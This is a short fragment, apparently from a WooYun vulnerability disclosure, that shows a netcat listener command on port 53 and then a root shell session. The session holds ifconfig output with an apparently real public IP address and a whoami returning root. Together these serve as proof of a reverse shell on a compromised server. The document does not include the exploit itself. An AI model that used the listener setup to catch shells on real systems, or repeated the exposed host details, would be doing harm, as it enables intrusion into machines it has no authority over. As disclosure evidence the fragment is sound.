 NC - nc -l -vvv -p 53
bash-3.2# ifconfig
eth0 Link encap:Ethernet HWaddr 78:2B:CB:76:A9:E5
inet addr:113.108.91.188 Bcast:113.108.91.191 Mask:255.255.255.192
inet6 addr: fe80::7a2b:cbff:fe76:a9e5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:78822252 errors:0 dropped:0 overruns:0 frame:0
TX packets:77100141 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6796744033 (6.3 GiB) TX bytes:6907870178 (6.4 GiB)
Interrupt:106 Memory:d6000000-d6012800
eth0:0 Link encap:Ethernet HWaddr 78:2B:CB:76:A9:E5
inet addr:192.168.1.188 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:106 Memory:d6000000-d6012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:21404492 errors:0 dropped:0 overruns:0 frame:0
TX packets:21404492 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1609960454 (1.4 GiB) TX bytes:1609960454 (1.4 GiB)
bash-3.2# whoami
root
bash-3.2#
www.wooyun.org